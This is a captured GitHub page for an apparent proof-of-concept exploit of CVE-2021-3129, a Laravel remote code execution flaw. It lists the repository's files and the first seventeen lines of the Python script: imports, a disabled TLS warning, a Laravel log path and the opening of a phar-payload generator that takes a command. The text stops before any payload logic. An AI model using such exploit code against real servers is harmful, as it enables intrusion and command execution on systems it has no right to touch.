 github.com/0x0d3ad/CVE-2021-3129/blob/main/CVE-2021-3129.py
1
1
Files
main
Go to file
POC
gadgetchains
lib
templates
CVE-2021-3129.py
Dockerfile
README.md
phpggc
0x0d3ad Update CVE-2021-3129.py
baf217c · 8 months ago
History
Code Blame 133 lines (107 loc) · 3.95 KB
Raw
1 #!/usr/bin/env python3
2
3 import argparse
4 import requests
5 import urllib3
6 import sys
7 import re
8 import base64
9 import subprocess
10
11 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
12
13 log_path = "../storage/logs/laravel.log"
14
15
16 def generate_phar_payload(cmd):
17 """